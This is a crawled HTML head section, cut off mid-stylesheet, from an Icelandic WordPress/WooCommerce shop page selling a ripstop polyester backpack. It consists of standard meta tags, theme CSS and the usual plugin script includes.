

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skyndi.is/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent
body_size: 27926
content:
 <!DOCTYPE html>
<html lang="is" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.skyndi.is/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bakpoki RipStop Polyester &#8211; Skyndi.is</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Straumur" href="https://www.skyndi.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Straumur athugasemda" href="https://www.skyndi.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Bakpoki RipStop Polyester Straumur athugasemda" href="https://www.skyndi.is/product/bakpoki-ripstop-polyester/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skyndi.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skyndi.is%2Fproduct%2Fbakpoki-ripstop-polyester%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skyndi.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skyndi.is%2Fproduct%2Fbakpoki-ripstop-polyester%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff0602;--wp--preset--color--secondary: #446084;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.skyndi.is/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.14' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.14);
				src:
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.14) format("embedded-opentype"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.14) format("woff2"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.14) format("truetype"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.14) format("woff"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.14#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.skyndi.is/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd9933","button_1_button_hover":"#b17a29","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd9933","button_3_button_hover":"#b17a29","button_3_link_colour":"#000000","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.skyndi.is/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=is_IS" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sko\u00f0a k\u00f6rfu","cart_url":"https://www.skyndi.is/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.skyndi.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skyndi.is/wp-json/wp/v2/product/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skyndi.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.skyndi.is/product/bakpoki-ripstop-polyester/" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<link rel="alternate" hreflang="is-IS" href="https://www.skyndi.is/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent"/>
<link rel="alternate" hreflang="is" href="https://www.skyndi.is/product/bakpoki-ripstop-polyester/?attribute_pa_litur=graent"/>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bakpoki RipStop Polyester" />
<meta property="og:url" content="https://www.skyndi.is/product/bakpoki-ripstop-polyester/" />
<meta property="og:description" content="Bakpoki úr sterku efni, Ripstop Polyester, sama efni og fallhlífar. Til í svörtu og royal bláu. Tilvalið fyrir skólasund eða íþróttir, í ferðalagið eða hvað svo sem tilefnið er." />
<meta property="article:published_time" content="2021-03-16T17:18:43+00:00" />
<meta property="article:modified_time" content="2024-01-17T00:06:26+00:00" />
<meta property="og:site_name" content="Skyndi.is" />
<meta property="og:image" content="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&#038;ssl=1" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="is_IS" />
<meta name="twitter:text:title" content="Bakpoki RipStop Polyester" />
<meta name="twitter:image" content="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style id="custom-css" type="text/css">:root {--primary-color: #ff0602;--fs-color-primary: #ff0602;--fs-color-secondary: #446084;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
